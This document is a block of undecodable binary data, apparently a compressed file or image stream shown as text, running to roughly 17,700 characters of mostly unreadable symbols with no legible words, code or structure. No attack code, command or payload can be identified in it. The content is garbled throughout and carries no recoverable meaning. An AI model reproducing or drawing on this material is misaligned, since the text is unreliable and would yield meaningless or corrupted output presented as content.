�����)���(���q��,�����N�q���I��ߪ�1�o��X��8�q�M�w��،è�ȍ�]�͈.���`s92�P<�3���x��h��ٚ�lw��8����bJ��i�M3B���0��芠��X�:ͫ�M�h�@K��Ȏ�ϵ/���٫S]5g���?���o3<�s�dM� ���($(%�bø�!X#~�\��CP�S>F���H�h��a�@� �ѵ�����@����&��������Jm�߀���HJJ�0���o��A,�KH��8E�XE(�N	+-o�3ڂ���x��H��h����'�I�L��Ge܌�XL�Z�㈑x���Ѐ�nw��J��cMCϳ4C�5����I����$��xN�ϛ��������ـ�H�ꉌ�	�ʣ@VZy�*r�a3	\���P��<B�a�$�<�޼YË�K�4���{���'5iB��?(
,�U��'�]�h�����&d��E?P�J�r��?Y|*�Ez0�x��8ET�F��'tP�����q��(��h����ȍ�-����h.��. 23�.�Q��Ո-�d�р�B�_oM<˳�I�����w�*���D����Q�O��Z��;5՜������@Z��Zk�~�"ǑV�[.�u���Ҡ,�#H=D�($7�{�S�H�\"�����4�H?Xl����7������E��^
��X^Wp(R�^�#,�_�u���,�\h
MJ~P�R_��'X�jt�`(K�"{��b��(��ȍ:H����Go�i�~X���k�����*F�R�ҌY�b�>� ��ͭ�ԡ�l��N���YCCN�h�8��z�i�w���;��Ie��@b;�ڀi��Q��(�� "�o����KAT�}�
O��N oX��>Ny�M�I�]��������Ύ��>� ����2D����m�h�ۅ��i��Y���!����+�0�ր�Hh�B��Б���2������iJ�&�-l���h��(��K'J��x'q4��Íi,�K�k���ȍ�ɨ�(����(���N\��I3���>{�5Ӏ0��J�B#�A����X��K۳5�4U}��iOx5��w�MeE�n���D����b��Y���)��B���C���>��`�4�R	g��[Ȗd%Ч��H�`ލ�j>�U�4(R��ր���~� ��X`'|�|Dz�`rblI�C<^����h�0����i59i��@T�9�e��8��_��H���Q�8��8�!��klَ��˨������Ӫ�9�L��X��
�X���p�X�u��4C����
:��m��N Lk�怮8�W�E[5�ǝ�9�'X�Fun�aB�Gw��_���$Bn@�����HJ���]x��;d
'�W8��U�C2�����]Gο��1��Q9�Q�&���Ik`��pWQ��WD�v��&ؕx%1%\V�8�S�}�7c��-�;K� ��8���������������ܺ����������˶�ˎ�������է����'���:;�?����4�<���2��10����N?���҃����9�PQRSQ?�'�TjQ�P�oT�bcbofgfdzb��������Pt�kQ��� wɶj �� �(K���� %	��V��p�J́���l�.D��� hn/����Jk�M�t����C��:Ql.�n�<	p����9AȐ�ӆQV<�� %Q8�#"�S)��7"�����>�]�N(���1��L*��I�y���<�N!��H�Q��v謋��� ��+H ���p):ǎ������ ���9jǡ���sp�-ȝ�;8�����>�ӈp}�P��1 ��Z�л��<���	�R�o�fR�iwY���ʖ4�nA#���昈�TW�)Y䚠�Z�黨����I���I
��\��j�\H��Y�����۰�=̾���h��A���S`����9[��­��R�_˺ލ����۟���}��Ќqб���ǥA�����X�笡��AX����,H�Ō�Β������R�xI��`H	��� ��x�/��x�����JҺ�	���i`��Di ��D�ʎ��I��0���XYꔸŠ�þJ���B�����h��Z��w�?t�D�h��än�,��z)xF�xM_F��P�J�r|+�j�(^�����[Ɋ�؈����̐���m6��0��;���ۆ�P.���CO�m�A��@`����k������j�-E���,�m\g��ٔ���ڒ֥!�^���-���Lَ͞�x�M�xm�.�P6�W\��Bh�����؂tM��49ʙ-����� .�Ă!�@�K���)ȃƴx$�2�HC��TJ! �/�Ԩk����o����Ew�T=Ɏ�i}�$�L���_��M�sF�xȱ;F�IG�Pt��=s�L���
�r��0鴀X2�Y�����I�^	�����|L'�� ]ˡ��K�z�k��wy3���tOK��g��R@�����\z����	�m�����L ��{D\�{N����\�	|(���H�m�O�L�(���P��I��숚�q��H����دpK�v(�u��#E\���@�r�����(��@�F�р��<��!	�3�O�w��������<
ȓ��������G��y�{�Ɣx�G�h��p�#�GB�`̿����R���ڏ��8f�� ՐꏩXF�B� �J؈���C}������cZyt��m�a�]�����G�AS��o/b��ÂSN��~����P�KOn��@�JN����AG����p��@���2׹M����쇋\�(�X	q�����4	�ܰ�f�	pȍ(�K����ĸ����B�/� ����,�K�a(��`w��6[#�0eI��
i��o�"R�������	�U�(����/Q���7@����A"�>IN�X9��@�a����z�ab�X�_���ˏ�i��
���-�T��bl��vH ����kVɰ��G��myt�'�,D��<	�D��MNP��2���!Bܦ�,A��׺�L��4뢃��ܘ_�4L�1sC�w���`�+S`�$�E����b��<1
�����ʆ4�� �	������x��H�-�K�w/|���I���
�O8���)���Ƀ|������1X��;X�/܆���r���~p����Jaj���2�-�m��"�s<����kc�_ѷ&ӎ��y�J�ΖL�����:��J�lB8i�������X�.�p͏C� q�+�o@·)<��j/�+�rp�߶ .��J��|w'��p
�ro��v�{S�ꙜH��~�MN�99Hvvɺ+[w8E������˞ >���I��YY��j��@��a[��w�a������X�����쐉���0��5�F�j����O���j��r�I�o��H;4��)��KqN�ϕ$�05f���mY��h�*����B�����.�e���($��j�#�1��)T�g�D4��B�9�u�������y���!�m�-� a�|����XI�
|_�����⑗6�l�պ��� ����a�����s��\)hm:A���K��D��I�!�\N���ivȀ�遯�3��/X<��f���u,��w����pH���}�X�|�;�n�9YRh��?��ܒ�Y��.�	�`��n�� 1�bM�!�!n�B�F�����|�i�_�)Ub�4\���ٲ�R�t%��H?�~<����$���O�RB�6��CÁ]|�G7>��!5*/�=�����:l��A�Qȑ�<����RΕRh��h���Y��0��Ǹ��p��4����h��h[�x�L�0�P���+-Z�m�)�,�0����h�F#���lm��"�|��	wĀT-��}�R[S��t!�}��k\x0�"�Z�X�|M�����O��z����<�τ9��y����E^��=��)����و���5��>�D����������)�j���)ߤ���Ûk��J��=��8�D\�9��9=��y����z�S�ѹ���P؏���n���l���*���ҙ,�f�����x������/���9�H�֊��������
����9-������K���(��m�W����l_���b?�T���O�J�w�6Z�*��~/�����"��dΈ�����&{�������y��?������/̙��M��[�\�D+����;��;�ޙ���	P8�����ݛ�����ڬ����	�u꓾��j8�zЀ���9��������@�S��$��ʽj����}�Q��<O�Έ�،��Θ�c~�7��[��눸��������8��x�PX�P�Wh��(�R߅��A��;�����^�Ύ������&���/ִ|� w-�����,�|X��}��j�CK�$�<��َ�� �
i�ù��q��̺z��y�M��iĖ �M~ߎ���I����kN����)����(�w���َJ � ̞˪�U����Č��;�o�I[�\��y�1���p���8��(�S�����L����מ�u����҉р�菶�ܨ��H��|��8��(��(��辳0�����h�������������K���N�V� �a�V�^}�`ώQأ�?w�Fm�*~�k�hyg�������,�_��~�c@�9�1����L���Ɋ	l
�ْ�.�������x��vڳW�Ū�7{��̪B�����_�	��V�V.�*���͞-I��I�n^����=��{�`쩟J���wو�ئn�c
�����b,�@��X��ϫTX� h�+�P�������9�������ڀI�/*�b��)�i��}�ܨ/�Ⱥ������2��A�IH̤� �_����^�X�!�mHw�P�<ʅQ1������ɏg��������&n�Gʰܘ����(c��>0+�?�y������J�뭟�X��W��dj�K��9���XЭ⨜�!<�D`�_�R��P �T(�����؟u���Ȍ��������و�/��h&,�kʦF<,����x,����"�܂��ɉ�8;/�=������ȡS|��舑8�x��|�������
�/-�������:�8/�B/R����R?��]�1���mw���M�Cx�b��Q��+��kx��,��*��,�M
�*�!2"�霋yPx����=k��=L�	z������	�����wK	'�������W������*�n������a{%%��c���	>����1�ĘB�F�χI	��'��qR��:���R�R�8^�����M�Q��y�$����k8��x��������Hɳ������.=���x��H�����S:�3��ۃ7�;�ȎP��҈��� ���c�P8w��Ȏa���/�Q�=e���l���C�O���͎�Ȏ��=�aμ=�'��$��zꙈ��u۟��雇���9�����i��k>?K�9���%\.�G����AR<�0�B�j;��iJ�[
[ ����*b0��	��fb��:�¢��9��8������k�ň)2����R��T�O�����X���:-����9��(�����*�(��f�����5��5	�5�6PQ�Ҹ�����a�T�oC��=6W�w�����@�7�?<��=~����=dH7�؇�"w���H��(֣�;���y��+��1��
��{������Ľ�ݚ��?c��Ϫ�Z����w��D~�-�������Þ�P���á������������FkL�8�G�F�T�z�GP���Y�.�8�����M9�\��8��t�����0�S|M���ؓ���ڌ�Y������:(��y��X�B��t�Zq�^�Ο�dS��H��6T��D �36�3���w�F�A4j�l��p�7���K:7�"���q��\=#D��/�7`�ɚ�?�D��9��>����n�깵�>y���K�J������Xߤ�0�̜���ı�E�߼0�h���F����,r2�{D�����G|D.�M�퉯82O�8s�,���E����Rj�ɩH3�H�����H�؎�8���C!��H9����j�5��5h1�y��+��X�S����[m3@�<Zأ\8��X�N�"�A��.�a��o�w�ey�rS7,�ȸ�Å��c"ǅ]�%��G�hK����?�˞4��H���[���]�%����?R���Z���$B��X�%������*����%{����drKq�zC=�����9���Q�$L�t���k��Q�i��x�pG��oQի��X+�� �	����RPȡ�֡ڌ�����5������S��������6u��4��T/�b���x�\�@Ď��o^��@�hoo���R٣��T�m8w���m��|����n�K[ne7���ֈ�b!�W��W|�W�������9���������C������^��랞���0�kc���ȧ�E�PM���µ�y������F����=^jnԦ��L������U�S��UP�Q��
G������ֆ��l ����-�
��RR��������������O;ō�z�M���O����rn��Z����F�Qυ�X5��`o�`C�ٳ|��_�`�<RYz[5`��Y���rw�|��b	{�w�b��%[��|��"�b��b��W����i�����(�9�-J7^����_���ܓ��ߘE��GR��A��X��������+?�s��q=b*F�IP{LnL��W{�Gc�lYց�A�(��؛���� 1g��mf��;�R�i��ȍ�9��ؽ8/K�Ɩ��=���x��2n��yQyɌ��OT�H�\5�؜U��`Q�z����Zh���{�yaOV��zoab{tS�%��;*`V�rHw���bp�$@|���|�qi�I��C�qWu����_.}�Z$5���������������̅���̪�/������;!=>����;��3!�����������׷������Σ?������]��ܨ����������e��sis���t��F���Ҟ�\J�@���8������9��������:�Aň�"�!Zl�ʋv0����N��T��.����	����@ *�Ȧpw[
/�+�
ȝ�7#5�E�](Ƞ��ܔzk�ّ:�m`@�Ǥ �Xr�b�?#��@p�Ñ9�AZ�|���K��{���-�t`�L��{fE)D�🡠b �.02�����й�M9oGS��߲kj��Ը���H���2��ˎ;P��v�q�eG�P:QYNe�?3�6��߃���@(J�$��М�xKI�z `���
�w�����(���	��ݠ<�ٚ��Y���J���,���D�Z��Z��Ĺw����UY��(���I�h����]���� )��ɘ]�*��ޭOA����L���)�� ���^�_�����������h������)ϐ��a��)l����-�����Z���-����@���R��@ʃ�5����@�N�I�_ԶoρO}��$��A,����nK��j�@�QT=E�7U�j����i��$�F��@(��py��x	�����t9ǁ���h��-���ؓ�(˚�w����� �̐�]���i$�`���j�Y���
k��=Ck�ʲ�,��zy���-!��2^������~��xM�4YE ������-��z]+	qY@_P�ޠ���q���vI{G��ґ�u�B�-�(P"�:B�LS@0�ʁ5%��ң�(��Bh��m�M��NAŀ�|�ˌ٘�J���6#0���X2�[����8E���_�ΐ)a���W����������7���t��h?mv�� b&w�����瓄u��ͳe��L��j&N�8������~��8�@��+Ɔ��ǜ+�����Tv�ҠZ���@�:5������k]��H� ��т�X�ͭ��ťʃMB���X��;Q�@� ��h�	�����)��r�_�Y�ӜH��"ܧ�S�b�r�̊�}�0����H���~ ��[�*�y?��o�[̈́.�M�xx������OM�,̙F�L�8h���h��K��X����3�azꌥy	����������w�
��x��T��3��Ɍ�W��l��h�	��G������m�L�y�I}<O5!��V�KBﶮI�Y�M�9��4G��B��7���Ci�(��&؁��D� �(q)�(Z�w����*�:��).Ź�؆��[��H;�l(�ۥ�+�ʼ����L�V�!� ��/����l���d������	��H��&�M����u�	��O!�ᨉ� I�m�6�ˆ�YȌ��)���0�&{�I��L�jಷ�yw�8���	�U��h���bȍ��I���	.nx�����7p��H,���W2��ح֙:�����ߢG��
_�@Ȫ�%Lˤ�P��4������J
����ݐy/�"�A�ˠ�-���Q� ��vi�) +�(�Ţm��Ã��Eڻ��j�����;��Ҫ֜x ބ;�"�Q<:���>�]��ۊL�<������r���XɎB�������ݗ ���+�f�C8���/������1��O58HmFw<,�k���bV ��V�G�:9�8��X\V(��4i���"��: �Zȸ	���A��'BS@С,���%��#}ܪ���@&��K�o��C��	���^7��M]VX�9��H,B��������1��x���P���W������)�HA�y������8��[�C�۹�/X��rl��~1���{��{����-�z�b~�n�⛍H�՘Ɍ�*CayK���L�5�)I9��Q���"Qبw�J]հ���W��F���L���\u	��^�����I��@��,M�|9����:w����J�xݚ��͸��Z8�
��iK倣�����)$g��	t��&����~E�(PpNuXب|��%=H�J���AO�.�ٯ���������"�	n�Ց��Y�ն)��ͻ�� ͆򱯞�������nL�K�:�"��()���˷�������O��ş�k�`��#�-���̵�v[�Aí`\��U�� w���Pڊ�%b�8ɑ9�}��8	q�	�T�� 4ע��PiP��u/tȆ�؈�6X������>;��q�h�-0�i�����̤z*:Ҡ���B�:�����ds������Țڜ� ����&���� ��D�|�#/�	~cѮ�F����-���|��44IQM�܂��\l���`q��&�h�գJ��i����h������U�\t����.��ؑ!��ܟ�{�	��y��x��8��H��o�CX�Ոw�x������,����U��ؤv-�x��X�è�d��)�����x��Ԍx�xʰ���wY�1��-\ꦩ�::����h�@ۙ�>�y~�x;�"/��X��y�'������;�����K�5O����?�����I��ľ�׹��	��+���׹FL�9M�����˭�k�������+I�1M�c�n�ů��x̸Ȉ����ɍ���	)���X����-����� ��Y��x������x���w�������v�ٚ␠��H	\^	g���x�S9����VY
��-��u}��(�������(̲���ȏ���?{ȈP��x��ʀ�M��ښΛ�y�oΝ{�ޜ��f��YˎfJ�����漊���ݍ�Z�=����z*�!(�2L������3�N�@ߐ�z�)�/Ξ� U���˭���y�����]݀��^�b/��ރ�\Ӿ��΀����;��p���8�n��ۚ�ވ�@����(wY)��h���ΞQ��������A�/��l��(�L��8]��Z)��h�[}��p7.���h�
�9�͸Ǻ���(��xA.�|����?Ȉ����-岬�nj�,��矺�8��i���y����O[���뻚��Ѝ�x�F�Za���a���0�����З���PЙ��������#��Y��*��n�*��@��a��1-��^�<)��aK�߉Ɵ��2��ѣJ ��ܞ�ڲh�B����
qw�!�	�0���"i�����O����n��؟+���Ü+�	�g���{�L�Q��9.�����2~�ۢ`����V��	�}x���챸���������ށ��o���1��ȹ�H�N��`�� ��My�@�`X��p� � �A�2�4L�j�rk�.����Q���Ղ,����y��+���*1muh�����/���Ϳъ4��+��|��!�c�)�y��a�H�� �w����G���j�$��$�B���A/��6���]B��H+�ɦ����o�]y��?�+;�p,jI�nl��+�o)�$!��/��߁���8a:�6�.���b���ۜ(������L���Q��(� �R��S��񀇿;躤2��
��h��������������Y�Ʊ��/�����1��Ȟx���щ	����X��1��#��")u�E �­|��;`=��� �H�w|�?�"���=˱;�1���ᑂ�-�v��W�����x��H�_	�V�������",jp�L������9��貺Hh-���,À*#�����2���3�A�H����51��s��aZ;N�:�� �x9O!�6�b:i�AO��� �{����x�x;I�ރN��5�� ҁ?�l�ɏ������z�^�+ڿ��!8�!*�$�(>�S>%�!i_����#g\�.���h�K"����ߎٍ�w����3�nmT>�wx��8�10��x�t��Vi&����m@�C������������2�rK�ܸ8 ����\~�Q��3o��°�:��C�y{�{���Q3�k�H��4� ��4�I24HN))�ux:Z�/�n�Ѽ������x�螒� �{��"�;0��(����9Y"g��x�Q:x�ޟ��ӥ���/ʣ����X7Y�*x�����/d����$��?��Gp����$IQϾ�x?�ܿ�w�v��_������uٲ\��f2��̤|2,��(�"A��DEV�8l̀��.�D�H�<���ǄM�3���e����������פ�43�Ӏ���Nr��0��ԃ�:� ��5Y���檐�6i�֋������#�b#�v|@��@#��*���\:���B���)�(I���H��P%ש�����������k�T�ԋ0�4���B���(��lL�t�*s�����x�a��?�ò���1k��cw]NʟPT^�p���轿H,�8�(L�t����0ڍ3x�G�MX.�@�ܠ��	��Q�A�X0lNj!Q�%/)Y4��O��$¾��"���6���� ��ٓ$���Z�S������4 �}�Amh�թ[6���(9�[�d������@)+iCTR[�C���O�[T=>��t���̜�2'Q]1�h�^hP&�$��^k���_ڒ�	�"�2$�h�D]�_м��s�}@��ȏׅ�_>�i�Pf�P�w���AP����]�����4�Ô�4�52��( (�>xX�K"\�Yu��Ru@"b�=�S�e��p[#�[>�	�Q��̫�<�����æU�B��$Ի$5�[�+����"t���K	ʀ@+.�kŞ���o��X�ԅ�u9]��I:����,1ށ�%�rU�{ �W�L����Fr��A�o�x���,�����i�Z8������~.4GC�Q�O��N bX𹷯��{���i��Y5xЅHШ{���Rw�t\�6�lN������ɭCe����D�d����r�Mґ��m)x�7�m�H��EeN�Ǵ?��e=�dl����ȳ|�IE(7S����aֵ�o+��8J������t0q]x�W�]E��_T�F��A͏��S����f&�����Ju��M-,P�A�-�����C��w�2?���4��A#XAy�k�V+�`�"ZF��ue�R@
�d�'�����h�6T\�%*�%��<4nP}H�TTV�Vv�C�%&Hw*A�mIB?鞁M��N>�"�>���4�n]��ڎt��ӌ�w�x���'A]���8J�w0�m����&���L�_�~����)�(yr�r�HD�xգ���������WF��3�J�	3����Z�t�{��y{��R�5N��X�G���D'�$���k>��d���wui(����e�F�*R�����6�����I��F�[@���#��e�������   �������������кw�����٭㵵���<������ʗ��� 77�7:���NO �F:GE[[�� �O��42VP ��2��3������������������r r�O���Ԑ��I���IXE ����0ȃ�����T����w���YL��v�K:-C�O�"��	E��*�A;���f�,�
$���Y/YG�+��b����y�ܨڪ�ؗ���� �J�� �_��V歬jٶ�B��  ^��tA�@ց�t%�|_��w?6�ȁ����r$y{�˃��� B��B���=�Þ���� U��,�{-Ӑ\�G��!@ =�:L�R��S��llr+�	�T������� �h����
�v썜��s���v�ɗ�������,w��0��w������ħ=<ګ������p
Ly�������u�˄���j�.��������P���:�x�����B��Up���`p�迾���a�i��iρ�I��*;N �yϊw�̈K�%@j���8y�� l�S�2x�����7�x	�@�*��E����Ku	���@�*��OT�3��2���h�֑�� � �y	�s?��HV�g�����Q�J��x��Ùu�(���$	��hƹ�`�ÇF�黝n,H��#껓� ����f0l"l
���ڈ���{��Ζ�ʐ�-H�����\�����z�������/-g��!��~�j�
����
��I� �vlʌ�p)Ɍ��j��|.�9��.w��x��B|�D(��`�Dp!���������.��rI�����.B��XG��cA%>j���m_c������J���:A�3���6<Z;��[�:,�&�U��pi h����
P��Aު�儐��zΉ_*-�6�ʴ�ґ��օt���*������<���dr- ���g�-jJ�Q��\��Ť�Z��7��!���-]�����%�N,O����O�B��Ƹ�t�
���x��|+���̨���s�H�w;����͊<iσsɁ8T����,	wy@T`>��e,�QRSrN��@�R*^=�
0�x�ܔk����k��ߴ, �F�0�Մ),�M��x:Ck�n�*����N�	
Mm�IÉ�3�<Ȇ����	�o]�rp��6h���K�+V���f��j��|�K�m���L՘��}H��X�AGܑ@Ȇ|�;� k����$��#�]o��Ȩ��P�2�X�O⨍�z�����z�s^�"�-��ѝ��ĸ�DwY��ߟQ5m�`���L˔9��!Pe6��U��cڄ��� �^c��َt��j�\x*Y^����g�`���=��p�D�ι �Ӽ
�XQ�D�{˲�k��ȇ�l�{H\n�ta�d�O��þ����('�Z�^%ȖUG�� B�n����-�ӑ��Zz-�a��h�X-�ܔ�t}��)m�L����jM�Y�Ћ!8��p
P��쪕`)iL�4���K�Ȇ���2��]�+�Dp/�+�7 kwl�ipǾlk�K	O�\����ϩ��X�l)�����ܗ&�ǬK�A�ֺ�Q��՚Z2A��!�)=��*,O0(h�BR^Bz����$ ��./�j��[N�
��`U��X����?r����	���ęxv]��I�����0�����J�Йy��B��c��-N}r��2AE)._/j���m���/��b�"�chΆ�8
�~��N
w(h��P9>X��h�߉8�E]�zH��#;�����c�4���X�^�f�w�_2pMl
%��\L�����l��C�~�ǌ&���D�=���	ݻPz�*yK�K�T���H�K=M�@���㌀N��r�Ϳ4�-��E{��a�)�d�ay�����d�I�X�
k�a����P�Zp�~*�^d������M�I���j��X�9 �����_��_M\��ѥ}*�Iq ��!�Jk (b�@"�HJ���)���LA>T�,���a��J�/{�J�n�#�D)��g�5a�+d�V�wF1�uŏqD�9j�����y��K�pk��Y7w�����R��8p߬�p�����-�ҦM���y��a�.�ا��C�5�߬���j��L�I԰F���	�8�����EX�����������v��L	��́�H��@Jn���]��!�+�V6r��Xt��f�2���Ş��ʀ
�
>?U��'����`���% �DA��M�����b�/>-�;0j�������b�Gj���� ������w���.H�8�����hȆ�K�����	�Om^�=��g��v���KceA|���/��WV�f7�	U�\؉�!G{a����1�fv�vbf����aw�<%�!�
>��4t��p�'MG�!�b�Q������j�s��_�ˉ����\(�:��8�(��N��(�O^�㈋������� ��bI�6��q��PK�
^�ӏ��������8��O�\�T����Q�ڸ���N��P�g��W�����ރ�Mw�=��ﾅ��������|_��� ����!��l��0���I�������-8�x�+��%���9����T-��p�֚�_΅������ 
�a���]��K�Q~�6����`���H����FɈ�x��(������	>�}.M9��X��>��v��l�b�d�*=��`���
��D���h�������_���٧��(��H��H�!?򑰃�j�����X	Ph����\����LI�T�����c�w��h�4o ���X��L�O��v��U��-0�������*Z�U;�`���JH�s+�<��v���4 �����h���������!�|��d����8�K<�˺����x\=�J~��@��]������c��	�\H���
\���)�C�7i�͛�L����lٖG��ib.�:O�ޔ���؇��T����F�G����M�o�ћ]�Q���}Y������r�¤��񪹁��G��ʝ�K��$_�_�w�Ӛ �������O�Eh��E8��^ˠN�p�������ȏ�������O�aX�hM�P���8���.
��~����U?�����BHй@u�`�����h�A�A�~	����؍��>,���Հ�������h�؎����� Ɉ<�������`��良���O��ʠ�`��z�θ��<���r�a�`���/ ڸ����T����Ah�f�,i���xu��]?�鉬����Ȋ���qq��r)��z��pM)ಝ{��� X��x���U	ȯ�� h�N)ᢦ���&x�����{��B꼏O��/���h�EQo[��{ ����(؍��S��z�*S�����m���X�F_��ȜMc�-�-�"�9 ؍0#����x���.��	���q�������?���A�@���w�
 ��
�
��(�)�.��,�""+���;&����惫��#KLMN�,8L8/O[\"E
P#�&�0)W(0C95��
>]efgAxXQ�Rrv}-
#��� P�b��#�J!ڟ8*Mꑺ�2��5�t:�<a[@̩����P �뚺�;.���m���-<ϴ�I4A���*�����/ 8���"b".z�ݜ�[�&�K��>d؅�m�<`�ۯwP�EB~�*'u�l�gV7��zi��<C�̼�j�ާz��O�2އu��*N
��Œ�i�-��I2\�
�4���Y�9�vQ�aWH������)�ёe�)�F-�ӛ�52��m�	��+="ţ�)8`Y�aǮ~�'C�r��
>�H�?5�`�(˹��Q�E�z��q�W���L��樝�B5Ȗ���(����P@
h��. j
ة@���zɢV@�����o�OjȎ��0P@��V�w�vyN��
S�g��ԯ8�A����A���	;�x,1�WӠ�an��D��F����*�+8?��r�����)ٲQ��6;�Ђ�a,��Jl-&� �
�bl��QWv��^�Ԫ�-$��� N�#.=tI/?5r��˒�561�#
��C9ݴ�͝>�;GR��)��:�\m��#,2�9h~	č�&1�(Ȋ���YN�ݤX�zF����Bqi�����X�c��I"r�Ii��R̱J2c��yLd�Cdw3I��6�h� �v�G�A�B�K�$�(E1�H��t�D��������4{�bl��zY)�H>Q�,�����e����������}Ee��/�'OƲi���<ZM�[[��I����I����?]݇{�7T�F���o�#�
�����S��O#�XΝ�@u�U�(qU���;3C^Z�\���6����P���:p�)�@do�^�)���Ԩ�\5q����J�x��;��w�.�Y�Z ;q�'u��*fhwM�w��ۦ�y(�t\
�;\
�i��5w���pc��X��J�.7�Ī6B�BJOH:����P� �4���K�������ĈJ)�\�)����Z���	��l���H���X
P	�Ԍfp���x�1�l�	�i�Ȉ��ꚹ0�E�F�es˛����`�}���PA�n��`
�Pzft(��̏�� ���������RY��DMK��j��t�r�Ѵ�Bd���N���#��<�R�D���i��@H��8	H��w��hH��8��\��0i�o�RUy��K�N� ׌ǈ�����A�i���oT(�T�����ɞ�	�Btɂ�HJ�hņ)���
�p�E������d|J��ʩ�/��� E�
 ߩ�CW�)����/,?����X����=���I����ᥨ��H�R=D����\���D�醱p	�ph��i� i���H�da���A�Da +\"�=rRn�6m
�қL�c�S������������������
֘��w�P��(� u������A�C�ŏ�@H������H�QI���XX�� �&��F�&����3&-�x�]�⛌�
��|��/�f�1��yJr����\F�h�̒�$ݨ#��;�p(���a�8x	��(��(
�!
�(|�i�̈7��9�%ԯ�����\j1=(�����]/��5�I�N�m��˴l;�!c�ƥ́��އ���]��Y& ���c���� ����UH����i��P%�lHY������w��Cډ�p���S�Z+������U�C�LZ��wH?���ж�$� �}F툠Iہ�9!�6�5��#��9*k�怔 z@���	�u�!�8��4i���-��8#����&�� W&0��Ԇ%Ԝ�����:"h���2���<���d��9�9���[��؍iZ�������wy ID�2\��6p����I��]��pȍ�H
9�¶詏�J���#��V�Ƀ
��<8a<��k��ouI�+;�gw�ooF��I0f�����sX�Q��� Ҭ"�Fdm��4}���P
2Y��q���C"'�T��IEډ�p����h�]]&ގ	��x���{C#���U�ˋ���d� �ˀ�2C���D���t<P�o��M?�y��U=~=����S̯s4��K���U������8��P
,�cO������3~a����Ȉ����vI��pˆ�\��h�Ơ�����$�_�X	7~�/�8���&R�lO�L�d�ր��w�A��zwMV�f�Ajָ�Ά#ޫ����X��io�艘��av�����.⻈�[VueP�2���詋tr	�n	���c�`X� x�(�0���)x���S%Ct�k����ff���*���W˖�v����j�:)̕�q��4�'ӮȈ������+�jvtɻ �9�~�x�s=�"_��舰x���؎�(�����ȍ�����4o�혈���O�M΄�������d�����8�P?�Ξ��ٰ����ow
O>�����πj���Y��:�dL���+؃��Ɂ����Ɋ��x��؍���y�����
̴B{��뻫xᗺ��舱����h��*��H�;I������ш��8�8Θ����N/���Em�j�7>��H�찛��b�Y�����_o�A䷠©���*����E9�=��J��h�c�����渻L։]ωmϟ��zK�ڻ�����Z�����x��xG�����h��ʁ����/�.<�	��iL��w�E-��띵��x�i�
 ���[��c
�lnɚ-��)���PN�U���ț��*�EI�Đ�1���;���Z��M���́(N��Ȏ�;v���HQy������;9�:<����Ȇ���=��� �4~Ņ_�Y��=��<�?�����Y۫N�Q��0�ޙ[��-�gJ�*P�[���!��·x��ڀ�
(�jm��H�!��D��ͼ�;���݈�؈1��`kܕq���Ȉ�񉲛��]wѬ(��(��Ȭ���Q��΍/�κ�5?���� >NΣ� �������(
;X�	ͣ]]����۱ݛ�ם޽@���,���:�� @�HxDZ����,͞�,Ì��ȎH���X�.�����׸������`���O��h�Qy�� �1ڔ��2���h���]�%x�c@������2��?� ��HA�H�;�J)��]��ˀ�(�B꣱{?� ��� �3�زΈ�����
hw����8�����@c��x�Pl����
�����x	q��s�����s��α��N�H �!�f=(b�!*��뉞h������)����x�GN)xx�� ����n�gj���戌�l�5��������̈�(��뮱��Xca��r�Έ����.���� ���ˍ��.q,.�-H�ƚN�ЄH����l���=�⻚���t���/����)T=$�/��/N���(�p���'���@
����w&�����>��)�K��X&L��H�u[+�؎�萰���x��x��(�&M���(���X�3��n8i�-h8�=b�~���+��MG���H1�(�N�%��:A�$�#)ZR�h��q��*�4��������ɞ�`+��-�JP��H�������؈u���c�����ج�H�(��X!|����ȍ�x�K/�A�3����@}�g����H�����:��Z[
}@���ӧ@$�;:��0c��cw�8�%�%��;�H���0ޝ����ɴ3̲���(���:�{��x��ݎuZ+b��ȍ:s�;����]��͏�8����Π�>��>�� �^����P�����)@#.��:�29��$}��À@:�Ä�8�M̖�b��H����2��ɏ�73l1P�7	���H�����8�����H2����������ȏ�H��3]�I���=��8N�3n=���Ji,2C���.����X���=�I��z$�C���w���`�	����T��l�6#h��%�1���渱zJ�Ƀ�1�M�t�p��ؽ�H�^.KJ��Ċ�n3��!���wθ��ȍ�ȍ�����I��3<Í�x��x���-+��_�>
t(�E���D��~~�t 0$\N���`XJ-���0��6XK�L,6#6 �O� �7�M�f~���ň��X6��ͧ��ӎ'��ȏʨ��(��Nvr'A:�3�h�T�I�j��x=��´��0�qQ��mw���Ej�FغYJi#bJґA].�x4��#<i!F��%բ�B\菶��=�X�䉇��Dۍ{L���πh�v�2,�Hx��X����������Kč �������Z�ZB�3椏�ō�8��`�@V4�����H�M;;Q�K��]�!����D��U�yT۬�����S�ݴ]�x��|LGK��"�ZK�2���8��&�UB��&ٴ+>Ԋи�Ը�̳�����ӏȏ븎�x��(D��w�u��EZ�$�������؎�#�\�!��l̽kJ���NJ��_��Y�CF}���%yd\ʽ�e�S<�S҈0��]�}���W�6�]y|]资�8�������zJ*������U���&`_�H��暲�M|�ը��N�}��DDv���5P(NwZ�ȏ�V����T����F���һ���DۏB�-)c���u��U�,�S
�ie� =��Ȇ��'���V_�[~\�ŀ��T[��*�A���
��-���w�[�Y2��`���c7�$C���#�k������+.���E:�=폨��v�������=팁 ڃO�ψ�AkW��p�ٶ�� �B�.��IRh_�;�Y>�oҸ:�o��o�Vo����HtYi[~h\���j�ք�X��:�b#�Z�q�Y�l�f�����K�tӀ�����҈�ʨ���P:Z��lDt'�×��x�,IoA!�8"�X�a�~�����:B��c��V���HJ�]5��o��ohoP&�/o�hwoҘ?�H+���g�o vR �TV��a�q�X��*�=X�‌ ;�UH��Ȋ�X�d��!�-��L��!���(V��Z+>ZNDV&&P���������(�2>��ȊfZ�6B��.d׽����
@z��T�Z6�\�S�Ve�Se��<�{�W{�w���<�G�L"��l+fqi���yze�q\8��6f,Xf��L��0���<^1�gX%g�u/�ŎT���̀��r��.�mx�WD Zf����mul��� ��ș
����z��w�aֱ�ZȫThz����S��2P6{�׀�񪱀�q�'�nꉶh+&BKJ��+��e��ڷ}܇�ˢ��(O}�܇�{��e^x/�w�KS������!�b
